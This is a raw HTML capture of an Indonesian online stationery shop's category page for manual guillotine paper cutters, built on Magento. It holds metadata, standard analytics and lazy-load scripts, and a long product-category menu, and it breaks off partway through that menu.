

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.alattulis.biz.id/alat-alat-kantor/pemotong-kertas/guillotine-manual.html
body_size: 46197
content:
 <!doctype html><html lang="id"><head > <meta charset="utf-8"/>
<meta name="title" content="Aneka Guillotine Manual termurah | toko atk Bina Mandiri Stationery"/>
<meta name="description" content="Membutuhkan Guillotine Manual ? Beli saja ke pemasok alat tulis sekolah terdekat Bina Mandiri Stationery, kami menyediakan Guillotine Manual untuk memenuhi kebutuhan kantor &amp; Sekolah dan Rumah anda. Selengkapnya bisa telusuri disini: Guillotine Manual - Pemotong Kertas - Stationery"/>
<meta name="keywords" content="ctgr_Pemotong kertas - ctgr-090-C"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>Aneka Guillotine Manual termurah | toko atk Bina Mandiri Stationery</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.alattulis.biz.id/static/version1762192911/_cache/merged/1672a4022476cb2ad5959a28c9c46823.min.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.alattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/css/styles-l.min.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://www.alattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/css/print.min.css" />

<link rel="preload" as="font" crossorigin="anonymous" href="https://www.alattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/fonts/opensans/light/opensans-300.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.alattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/fonts/opensans/regular/opensans-400.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.alattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/fonts/opensans/semibold/opensans-600.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.alattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/fonts/opensans/bold/opensans-700.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.alattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/fonts/Luma-Icons.woff2" />
<link  rel="canonical" href="https://www.alattulis.biz.id/alat-alat-kantor/pemotong-kertas/guillotine-manual.html" />
<link  rel="icon" type="image/x-icon" href="https://www.alattulis.biz.id/media/favicon/websites/2/alattulisbizid-pav-1.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.alattulis.biz.id/media/favicon/websites/2/alattulisbizid-pav-1.png" />

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-DY907WK81Q"></script>



<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NR4564W');</script>
<!-- End Google Tag Manager -->



        <!-- BEGIN GOOGLE ANALYTICS CODE --><!-- END GOOGLE ANALYTICS CODE -->  <!-- BEGIN GOOGLE ANALYTICS 4 CODE --><!-- END GOOGLE ANALYTICS 4 CODE -->     
<meta property="og:type" content="product.group"/>
<meta property="og:title" content="Guillotine&#x20;Manual"/>
<meta property="og:description" content="Mau&#x20;beli&#x20;Guillotine&#x20;Manual&#x20;&#x3F;&#x20;pergi&#x20;saja&#x20;ke&#x20;distributor&#x20;peralatan&#x20;kantor&#x20;terbaik&#x20;Bina&#x20;Mandiri&#x20;Stationery,&#x20;kami&#x20;menyediakan&#x20;Guillotine&#x20;Manual&#x20;untuk&#x20;memenuhi&#x20;kebutuhan&#x20;kantor&#x20;&amp;&#x20;Sekolah&#x20;dan&#x20;Rumah&#x20;anda.&#x20;Selengkapnya&#x20;bisa&#x20;telusuri&#x20;disini&#x3A;&#x20;Guillotine&#x20;Manual&#x20;-&#x20;Pemotong&#x20;Kertas&#x20;-&#x20;Stationery"/>
<meta property="og:url" content="https://www.alattulis.biz.id/alat-alat-kantor/pemotong-kertas/guillotine-manual.html"/>
<meta property="og:site_name" content="Toko Perlengkapan Kantor Alat Tulis Sekolah"/>
<meta property="og:image" content="https://www.alattulis.biz.id/media/og_image/default/logobms-png-1A.png"/>
<meta property="og:image:width" content="2455"/>
<meta property="og:image:height" content="1073"/>
<meta property="fb:app_id" content="352816590791005"/>

</head><body data-container="body" data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.alattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/images/loader-2.gif"}}' id="html-body" class="page-with-filter wp-ln-filter-page wp-sl page-products categorypath-alat-alat-kantor-pemotong-kertas-guillotine-manual category-guillotine-manual page-layout-2columns-left catalog-category-view page-layout-category-full-width">          <div class="cookie-status-message" id="cookie-status">The store will not work correctly when cookies are disabled.</div>     <noscript><div class="message global noscript"><div class="content"><p><strong>JavaScript seems to be disabled in your browser.</strong> <span> For the best experience on our site, be sure to turn on Javascript in your browser.</span></p></div></div></noscript>             <script data-rocketjavascript="false"> window.mfLazyUtilLoad = setInterval(function() { if (window.scrollY > 100 || isMfLazyPixelImageInAViewPort(document.querySelector('main img[src$="pixel.jpg"], main .mflazy-background-image, div[data-original]'))) { loadLazyLoad(); } }, 10); document.addEventListener('DOMContentLoaded', function () { if (isMfLazyPixelImageInAViewPort(document.querySelector('main img[src$="pixel.jpg"], main .mflazy-background-image, div[data-original]'))) { loadLazyLoad(); } else { document.addEventListener('scroll', loadLazyLoad, { once: true }); document.addEventListener('click', loadLazyLoad, { once: true }); } }); function isMfLazyPixelImageInAViewPort(element, offset = 100) { return element && ((element.getBoundingClientRect().top - offset) < window.innerHeight); } function loadLazyLoad() { clearInterval(window.mfLazyUtilLoad);  var jsSrc = 'https://www.alattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/js/lazyload.min.js'; function loadScript(e,t){var a,n,r;n=!1,(a=document.createElement('script')).type='text/javascript',a.src=e,a.onload=a.onreadystatechange=function(){n||this.readyState&&"complete"!=this.readyState||(n=!0,t())},(r=document.getElementsByTagName('script')[0]).parentNode.insertBefore(a,r)} loadScript(jsSrc, function(){ var lazyLoadConfig = {"elements_selector":"img,div","data_srcset":"originalset"}; var myLazyLoad = false; if (document.readyState !== 'loading') { myLazyLoad = new LazyLoad(lazyLoadConfig); setTimeout(function(){ new LazyLoad(lazyLoadConfig); }, 2000); } else { document.addEventListener('DOMContentLoaded', function() { myLazyLoad = new LazyLoad(lazyLoadConfig); setTimeout(function(){ new LazyLoad(lazyLoadConfig); }, 2000); }); } document.body.addEventListener('contentUpdated', function(){ if (myLazyLoad) { myLazyLoad.update(); } }); return true; }); } </script>    <style> .slick-slide:not(.slick-active) .background-image {display: none;}</style>  <style> /*.mf-label-container {display: block;top:0;right: 0;left: 0;bottom: 0; width: 100%; height: 100%}*/ .mf-label-container .mf-label {position: absolute; z-index: 9; width: fit-content;} .mf-label-container .mf-label.mf-label-position-top-left {top: 0;left: 0;} /* HYVA START */ .product-item-photo {position: relative;} /* HYVA END */</style>   <div class="page-wrapper"><header class="page-header"><div class="panel wrapper"><div class="panel header"> <a class="action skip contentarea" href="#contentarea"><span> Skip to Content</span></a>  <ul class="header links">  <li class="greet welcome" data-bind="scope: 'customer'"><!-- ko if: customer().fullname --><span class="logged-in" data-bind="text: new String('Welcome, %1!'). replace('%1', customer().fullname)"></span> <!-- /ko --><!-- ko ifnot: customer().fullname --><span class="not-logged-in" data-bind="text: 'Toko grosir Atk Sekolah Lengkap Katalog Alat Tulis Kantor Stationery harga distributor murah'"></span>  <!-- /ko --></li>    <li class="link authorization-link" data-label="or"><a href="https://www.alattulis.biz.id/customer/account/login/referer/aHR0cHM6Ly93d3cuYWxhdHR1bGlzLmJpei5pZC9hbGF0LWFsYXQta2FudG9yL3BlbW90b25nLWtlcnRhcy9ndWlsbG90aW5lLW1hbnVhbC5odG1s/" >Sign In</a></li><li><a href="https://www.alattulis.biz.id/customer/account/create/" id="idnQTZhO10" >Create an Account</a></li></ul></div></div><div class="header content"> <span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span> <a class="logo" href="https://www.alattulis.biz.id/" title="Toko&#x20;grosir&#x20;Atk&#x20;Sekolah&#x20;Lengkap&#x20;Katalog&#x20;Alat&#x20;Tulis&#x20;Kantor&#x20;Stationery&#x20;harga&#x20;distributor&#x20;murah" aria-label="store logo"><img src="https://www.alattulis.biz.id/media/logo/websites/2/alattulisbizid-logo-1.png" title="Toko&#x20;grosir&#x20;Atk&#x20;Sekolah&#x20;Lengkap&#x20;Katalog&#x20;Alat&#x20;Tulis&#x20;Kantor&#x20;Stationery&#x20;harga&#x20;distributor&#x20;murah" alt="Toko&#x20;grosir&#x20;Atk&#x20;Sekolah&#x20;Lengkap&#x20;Katalog&#x20;Alat&#x20;Tulis&#x20;Kantor&#x20;Stationery&#x20;harga&#x20;distributor&#x20;murah" width="300"  /></a> <div data-block="minicart" class="minicart-wrapper"><a class="action showcart" href="https://www.alattulis.biz.id/checkout/cart/" data-bind="scope: 'minicart_content'"><span class="text">My Cart</span> <span class="counter qty empty" data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() }, blockLoader: isLoading"><span class="counter-number"><!-- ko if: getCartParam('summary_count') --><!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko --><!-- /ko --></span> <span class="counter-label"><!-- ko if: getCartParam('summary_count') --><!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko --><!-- ko i18n: 'items' --><!-- /ko --><!-- /ko --></span></span></a>  <div class="block block-minicart" data-role="dropdownDialog" data-mage-init='{"dropdownDialog":{ "appendTo":"[data-block=minicart]", "triggerTarget":".showcart", "timeout": "2000", "closeOnMouseLeave": false, "closeOnEscape": true, "triggerClass":"active", "parentClass":"active", "buttons":[]}}'><div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'"><!-- ko template: getTemplate() --><!-- /ko --></div></div>  </div>  <div class="block block-search"><div class="block block-title"><strong>Search</strong></div><div class="block block-content"><form class="form minisearch" id="search_mini_form" action="https://www.alattulis.biz.id/catalogsearch/result/" method="get"> <div class="field search"><label class="label" for="search" data-role="minisearch-label"><span>Search</span></label> <div class="control"><input id="search" data-mage-init='{ "quickSearch": { "formSelector": "#search_mini_form", "url": "https://www.alattulis.biz.id/search/ajax/suggest/", "destinationSelector": "#search_autocomplete", "minSearchLength": "5" } }' type="text" name="q" value="" placeholder="Search&#x20;entire&#x20;store&#x20;here..." class="input-text" maxlength="128" role="combobox" aria-haspopup="false" aria-autocomplete="both" autocomplete="off" aria-expanded="false"/><div id="search_autocomplete" class="search-autocomplete"></div> <div class="nested"><a class="action advanced" href="https://www.alattulis.biz.id/catalogsearch/advanced/" data-action="advanced-search">Advanced Search</a></div></div></div><div class="actions"><button type="submit" title="Search" class="action search" aria-label="Search" ><span>Search</span></button></div></form></div></div><ul class="compare wrapper"> <li class="item link compare" data-bind="scope: 'compareProducts'" data-role="compare-products-link"><a class="action compare no-display" title="Compare&#x20;Products" data-bind="attr: {'href': compareProducts().listUrl}, css: {'no-display': !compareProducts().count}" >Compare Products <span class="counter qty" data-bind="text: compareProducts().countCaption"></span></a></li> </ul></div></header>  <div class="sections nav-sections"> <div class="section-items nav-sections-items" data-mage-init='{"tabs":{"openedState":"active"}}'>  <div class="section-item-title nav-sections-item-title" data-role="collapsible"><a class="nav-sections-item-switch" data-toggle="switch" href="#store.menu">Menu</a></div><div class="section-item-content nav-sections-item-content" id="store.menu" data-role="content">  <nav class="navigation" data-action="navigation"><ul data-mage-init='{"menu":{"responsive":true, "expanded":true, "position":{"my":"left top","at":"left bottom"}}}'><li  class="level0 nav-1 category-item first has-active level-top parent"><a href="https://www.alattulis.biz.id/alat-alat-kantor.html"  class="level-top" ><span>Stationery</span></a><ul class="level0 submenu"><li  class="level1 nav-1-1 category-item first"><a href="https://www.alattulis.biz.id/alat-alat-kantor/alas-dan-blotting-paper-meja-kerja.html" ><span>Alas &amp; Blotting Paper Meja Kerja</span></a></li><li  class="level1 nav-1-2 category-item parent"><a href="https://www.alattulis.biz.id/alat-alat-kantor/baterai.html" ><span>Baterai</span></a><ul class="level1 submenu"><li  class="level2 nav-1-2-1 category-item first"><a href="https://www.alattulis.biz.id/alat-alat-kantor/baterai/alkaline.html" ><span>Alkaline</span></a></li><li  class="level2 nav-1-2-2 category-item"><a href="https://www.alattulis.biz.id/alat-alat-kantor/baterai/carbon-zinc.html" ><span>Carbon Zinc</span></a></li><li  class="level2 nav-1-2-3 category-item"><a href="https://www.alattulis.biz.id/alat-alat-kantor/baterai/charger-baterai.html" ><span>Charger Baterai</span></a></li><li  class="level2 nav-1-2-4 category-item"><a href="https://www.alattulis.biz.id/alat-alat-kantor/baterai/lithium-coin-cell.html" ><span>Lithium Coin Cell</span></a></li><li  class="level2 nav-1-2-5 category-item last"><a href="https://www.alattulis.biz.id/alat-alat-kantor/baterai/rechargeable-baterai.html" ><span>Rechargeable Baterai</span></a></li></ul></li><li  class="level1 nav-1-3 category-item parent"><a href="https://www.alattulis.biz.id/alat-alat-kantor/klip-dan-penjepit-kertas.html" ><span>Clip &amp; Binder Clip</span></a><ul class="level1 submenu"><li  class="level2 nav-1-3-1 category-item first"><a href="https://www.alattulis.biz.id/alat-alat-kantor/klip-dan-penjepit-kertas/bulldog-clips.html" ><span>Bulldog Clips</span></a></li><li  class="level2 nav-1-3-2 category-item"><a href="https://www.alattulis.biz.id/alat-alat-kantor/klip-dan-penjepit-kertas/magnetic-binder-clips.html" ><span>Magnetic Binder Clips</span></a></li><li  class="level2 nav-1-3-3 category-item"><a href="https://www.alattulis.biz.id/alat-alat-kantor/klip-dan-penjepit-kertas/penjepit-binder.html" ><span>Penjepit Binder</span></a></li><li  class="level2 nav-1-3-4 category-item"><a href="https://www.alattulis.biz.id/alat-alat-kantor/klip-dan-penjepit-kertas/penjepit-kertas.html" ><span>Penjepit Kertas</span></a></li><li  class="level2 nav-1-3-5 category-item"><a href="https://www.alattulis.biz.id/alat-alat-kantor/klip-dan-penjepit-kertas/spring-clips.html" ><span>Spring Clips</span></a></li><li  class="level2 nav-1-3-6 category-item last"><a href="https://www.alattulis.biz.id/alat-alat-kantor/klip-dan-penjepit-kertas/tempat-klip-magnetic.html" ><span>Tempat Clip Magnetik</span></a></li></ul></li><li  class="level1 nav-1-4 category-item parent"><a href="https://www.alattulis.biz.id/alat-alat-kantor/papan-klip.html" ><span>Clipboards</span></a><ul class="level1 submenu"><li  class="level2 nav-1-4-1 category-item first"><a href="https://www.alattulis.biz.id/alat-alat-kantor/papan-klip/clipboard-akrilik.html" ><span>Clipboard Akrilik</span></a></li><li  class="level2 nav-1-4-2 category-item"><a href="https://www.alattulis.biz.id/alat-alat-kantor/papan-klip/clipboard-papan.html" ><span>Clipboard Papan</span></a></li><li  class="level2 nav-1-4-3 category-item last"><a href="https://www.alattulis.biz.id/alat-alat-kantor/papan-klip/clipboard-plastik-pp.html" ><span>Clipboard Plastik</span></a></li></ul></li><li  class="level1 nav-1-5 category-item parent"><a href="https://www.alattulis.biz.id/alat-alat-kantor/alat-potong.html" ><span>#Cutter #mata Pisau #Alas Potong</span></a><ul class="level1 submenu"><li  class="level2 nav-1-5-1 category-item first"><a href="https://www.alattulis.biz.id/alat-alat-kantor/alat-potong/cutter-pisau-serbaguna.html" ><span>Cutter</span></a></li><li  class="level2 nav-1-5-2 category-item"><a href="https://www.alattulis.biz.id/alat-alat-kantor/alat-potong/mata-pisau-cutter-blades.html" ><span>Cutter Blade</span></a></li><li  class="level2 nav-1-5-3 category-item last"><a href="https://www.alattulis.biz.id/alat-alat-kantor/alat-potong/alas-potong.html" ><span>Cutting Mats</span></a></li></ul></li><li  class="level1 nav-1-6 category-item"><a href="https://www.alattulis.biz.id/alat-alat-kantor/rak-meja-kerja.html" ><span>Desk Organizer Set</span></a></li><li  class="level1 nav-1-7 category-item"><a href="https://www.alattulis.biz.id/alat-alat-kantor/display-akrilik-dan-sign-holder.html" ><span>Display Acrylic &amp; Sign holder</span></a></li><li  class="level1 nav-1-8 category-item"><a href="https://www.alattulis.biz.id/alat-alat-kantor/letter-tray.html" ><span>Dokument Letter tray</span></a></li><li  class="level1 nav-1-9 category-item"><a href="https://www.alattulis.biz.id/alat-alat-kantor/kotak-dan-kaleng-kado.html" ><span>Gift Box - Kotak Sepatu</span></a></li><li  class="level1 nav-1-10 category-item"><a href="https://www.alattulis.biz.id/alat-alat-kantor/gunting-kantor-dan-kerajinan.html" ><span>Gunting</span></a></li><li  class="level1 nav-1-11 category-item"><a href="https://www.alattulis.biz.id/alat-alat-kantor/tali-kartu-pengenal-lanyards.html" ><span>ID Card Holder (Case) &amp; Lanyards</span></a></li><li  class="level1 nav-1-12 category-item"><a href="https://www.alattulis.biz.id/alat-alat-kantor/jangka.html" ><span>Jangka</span></a></li><li  class="level1 nav-1-13 category-item parent"><a href="https://www.alattulis.biz.id/alat-alat-kantor/koper-dan-tas.html" ><span>Koper - Tas Sekolah &amp; Kantor</span></a><ul class="level1 submenu"><li  class="level2 nav-1-13-1 category-item first"><a href="https://www.alattulis.biz.id/alat-alat-kantor/koper-dan-tas/tas-kerja.html" ><span>Tas Kerja</span></a></li><li  class="level2 nav-1-13-2 category-item"><a href="https://www.alattulis.biz.id/alat-alat-kantor/koper-dan-tas/tas-laptop.html" ><span>Tas Laptop</span></a></li><li  class="level2 nav-1-13-3 category-item"><a href="https://www.alattulis.biz.id/alat-alat-kantor/koper-dan-tas/tas-punggung.html" ><span>Tas Punggung</span></a></li><li  class="level2 nav-1-13-4 category-item"><a href="https://www.alattulis.biz.id/alat-alat-kantor/koper-dan-tas/tas-selempang.html" ><span>Tas Selempang</span></a></li><li  class="level2 nav-1-13-5 category-item last"><a href="https://www.alattulis.biz.id/alat-alat-kantor/koper-dan-tas/tas-spunbond.html" ><span>Tas Spunbond</span></a></li></ul></li><li  class="level1 nav-1-14 category-item parent"><a href="https://www.alattulis.biz.id/alat-alat-kantor/pelubang-kertas.html" ><span>Pembolong Kertas</span></a><ul class="level1 submenu"><li  class="level2 nav-1-14-1 category-item first"><a href="https://www.alattulis.biz.id/alat-alat-kantor/pelubang-kertas/drill-punch.html" ><span>Drill Punch</span></a></li><li  class="level2 nav-1-14-2 category-item"><a href="https://www.alattulis.biz.id/alat-alat-kantor/pelubang-kertas/heavy-duty-punch.html" ><span>Heavy Duty Punch</span></a></li><li  class="level2 nav-1-14-3 category-item last"><a href="https://www.alattulis.biz.id/alat-alat-kantor/pelubang-kertas/office-punch.html" ><span>Office Punch</span></a></li></ul></li><li  class="level1 nav-1-15 category-item has-active parent"><a href="https://www.alattulis.biz.id/alat-alat-kantor/pemotong-kertas.html" ><span>Pemotong Kertas</span></a><ul class="level1 submenu"><li  class="level2 nav-1-15-1 category-item first"><a href="https://www.alattulis.biz.id/alat-alat-kantor/pemotong-kertas/elektrik-heavy-duty-paper-cuter.html" ><span>Elektrik Heavy Duty Paper Cuter</span></a></li><li  class="level2 nav-1-15-2 category-item active"><a href="https://www.alattulis.biz.id/alat-alat-kantor/pemotong-kertas/guillotine-manual.html" ><span>Guillotine Manual</span></a></li><li  class="level2 nav-1-15-3 category-item last"><a href="https://www.alattulis.biz.id/alat-alat-kantor/pemotong-kertas/rotary-trimmer.html" ><span>Rotary Trimmer</span></a></li></ul></li><li  class="level1 nav-1-16 category-item parent"><a href="https://www.alattulis.biz.id/alat-alat-kantor/pena-dan-isi-ulang.html" ><span>Pena-Bolpoin-Pulpen &amp; Reffill</span></a><ul class="level1 submenu"><li  class="level2 nav-1-16-1 category-item first"><a href="https://www.alattulis.biz.id/alat-alat-kantor/pena-dan-isi-ulang/color-pen.html" ><span>Color Pen</span></a></li><li  class="level2 nav-1-16-2 category-item"><a href="https://www.alattulis.biz.id/alat-alat-kantor/pena-dan-isi-ulang/pena.html" ><span>Pena Ballpoint </span></a></li><li  class="level2 nav-1-16-3 category-item"><a href="https://www.alattulis.biz.id/alat-alat-kantor/pena-dan-isi-ulang/drawing-pen.html" ><span>Pena Drawing</span></a></li><li  class="level2 nav-1-16-4 category-item"><a href="https://www.alattulis.biz.id/alat-alat-kantor/pena-dan-isi-ulang/gel-pen.html" ><span>Pena Gel</span></a></li><li  class="level2 nav-1-16-5 category-item"><a href="https://www.alattulis.biz.id/alat-alat-kantor/pena-dan-isi-ulang/pena-kaligrafi.html" ><span>Pena Kaligrafi</span></a></li><li  class="level2 nav-1-16-6 category-item"><a href="https://www.alattulis.biz.id/alat-alat-kantor/pena-dan-isi-ulang/sign-pen.html" ><span>Pena Tanda Tangan</span></a></li><li  class="level2 nav-1-16-7 category-item"><a href="https://www.alattulis.biz.id/alat-alat-kantor/pena-dan-isi-ulang/isi-ulang-pena.html" ><span>Reffill Pena</span></a></li><li  class="level2 nav-1-16-8 category-item"><a href="https://www.alattulis.biz.id/alat-alat-kantor/pena-dan-isi-ulang/stand-pen.html" ><span>Stand Pen</span></a></li><li  class="level2 nav-1-16-9 category-item last"><a href="https://www.alattulis.biz.id/alat-alat-kantor/pena-dan-isi-ulang/tinta-pena-dan-isi-ulang.html" ><span>Tinta Pena &amp; Isi Ulang</span></a></li></ul></li><li  class="level1 nav-1-17 category-item parent"><a href="https://www.alattulis.biz.id/alat-alat-kantor/penggaris-dan-pengukur.html" ><span>Penggaris &amp; Pengukur</span></a><ul class="level1 submenu"><li  class="level2 nav-1-17-1 category-item first"><a href="https://www.alattulis.biz.id/alat-alat-kantor/penggaris-dan-pengukur/busur-derajat.html" ><span>Busur Derajat</span></a></li><li  class="level2 nav-1-17-2 category-item"><a href="https://www.alattulis.biz.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-besi.html" ><span>Penggaris Besi</span></a></li><li  class="level2 nav-1-17-3 category-item"><a href="https://www.alattulis.biz.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-lettering.html" ><span>Penggaris Lettering Set (Huruf &amp; Angka)</span></a></li><li  class="level2 nav-1-17-4 category-item"><a href="https://www.alattulis.biz.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-panjang.html" ><span>Penggaris Panjang Biasa</span></a></li><li  class="level2 nav-1-17-5 category-item"><a href="https://www.alattulis.biz.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-segitiga.html" ><span>Penggaris Segitiga</span></a></li><li  class="level2 nav-1-17-6 category-item"><a href="https://www.alattulis.biz.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-set.html" ><span>Penggaris Set Lengkap</span></a></li><li  class="level2 nav-1-17-7 category-item"><a href="https://www.alattulis.biz.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-skala.html" ><span>Penggaris Skala</span></a></li><li  class="level2 nav-1-17-8 category-item"><a href="https://www.alattulis.biz.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-template-dan-kurva.html" ><span>Penggaris Template Arsitek &amp; Kurva</span></a></li><li  class="level2 nav-1-17-9 category-item"><a href="https://www.alattulis.biz.id/alat-alat-kantor/penggaris-dan-pengukur/penggaris-papan-tulis.html" ><span>Penggaris untuk Papan Tulis</span></a></li><li  class="level2 nav-1-17-10 category-item last"><a href="https://www.alattulis.biz.id/alat-alat-kantor/penggaris-dan-pengukur/measurement-tape-meteran-tukang.html" ><span>Measurement Tape - Meteran Tukang</span></a></li></ul></li><li  class="level1 nav-1-18 category-item parent"><a href="https://www.alattulis.biz.id/alat-alat-kantor/penghapus.html" ><span>#Penghapus #Correction Tape #Tip-Ex</span></a><ul class="level1 submenu"><li  class="level2 nav-1-18-1 category-item first"><a href="https://www.alattulis.biz.id/alat-alat-kantor/penghapus/cairan-koreksi.html" ><span>Correction Fluids (Tip-Ex)</span></a></li><li  class="level2 nav-1-18-2 category-item"><a href="https://www.alattulis.biz.id/alat-alat-kantor/penghapus/pita-koreksi.html" ><span>Correction Tapes</span></a></li><li  class="level2 nav-1-18-3 category-item"><a href="https://www.alattulis.biz.id/alat-alat-kantor/penghapus/penghapus-papan-tulis.html" ><span>Penghapus Papan Tulis Whiteboard</span></a></li><li  class="level2 nav-1-18-4 category-item"><a href="https://www.alattulis.biz.id/alat-alat-kantor/penghapus/penghapus-pena.html" ><span>Penghapus Pena Ballpoint</span></a></li><li  class="level2 nav-1-18-5 category-item last"><a href="https://www.alattulis.biz.id/alat-alat-kantor/penghapus/penghapus-pensil.html" ><span>Penghapus Pensil</span></a></li></ul></li><li  class="level1 nav-1-19 category-item parent"><a href="https://www.alattulis.biz.id/alat-alat-kantor/pensil.html" ><span>Pensil &amp; Sharpener</span></a><ul class="level1 submenu"><li  class="level2 nav-1-19-1 category-item first"><a href="https://www.alattulis.biz.id/alat-alat-kantor/pensil/isi-pensil-dan-isi-ulang.html" ><span>isi pensil</span></a></li><li  class="level2 nav-1-19-2 category-item"><a href="https://www.alattulis.biz.id/alat-alat-kantor/pensil/set-pena-dan-pensil.html" ><span>Paket Ujian</span></a></li><li  class="level2 nav-1-19-3 category-item"><a href="https://www.alattulis.biz.id/alat-alat-kantor/pensil/kotak-pena-dan-pensil.html" ><span>Pensil Case</span></a></li><li  class="level2 nav-1-19-4 category-item"><a href="https://www.alattulis.biz.id/alat-alat-kantor/pensil/pensil-kaca-dermatograph.html" ><span>Pensil Kaca Dermatograph</span></a></li><li  class="level2 nav-1-19-5 category-item"><a href="https://www.alattulis.biz.id/alat-alat-kantor/pensil/pensil-kayu.html" ><span>Pensil Kayu</span></a></li><li  class="level2 nav-1-19-6 category-item"><a href="https://www.alattulis.biz.id/alat-alat-kantor/pensil/pensil-mekanik.html" ><span>Pensil Mekanik</span></a></li><li  class="level2 nav-1-19-7 category-item"><a href="https://www.alattulis.biz.id/alat-alat-kantor/pensil/serutan-pensil.html" ><span>Serutan Pensil</span></a></li><li  class="level2 nav-1-19-8 category-item"><a href="https://www.alattulis.biz.id/alat-alat-kantor/pensil/serutan-pensil-elektrik.html" ><span>Serutan Pensil Electrik</span></a></li><li  class="level2 nav-1-19-9 category-item last"><a href="https://www.alattulis.biz.id/alat-alat-kantor/pensil/serutan-pensil-puter.html" ><span>Serutan Pensil Putar</span></a></li></ul></li><li  class="level1 nav-1-20 category-item parent"><a href="https://www.alattulis.biz.id/alat-alat-kantor/spidol.html" ><span>Spidol</span></a><ul class="level1 submenu"><li  class="level2 nav-1-20-1 category-item first"><a href="https://www.alattulis.biz.id/alat-alat-kantor/spidol/isi-ulang-spidol.html" ><span>Isi Ulang Spidol</span></a></li><li  class="level2 nav-1-20-2 category-item"><a href="https://www.alattulis.biz.id/alat-alat-kantor/spidol/spidol-ohp.html" ><span>Spidol OHP</span></a></li><li  class="level2 nav-1-20-3 category-item"><a href="https://www.alattulis.biz.id/alat-alat-kantor/spidol/spidol-paint-marker.html" ><span>Spidol Paint Marker</span></a></li><li  class="level2 nav-1-20-4 category-item"><a 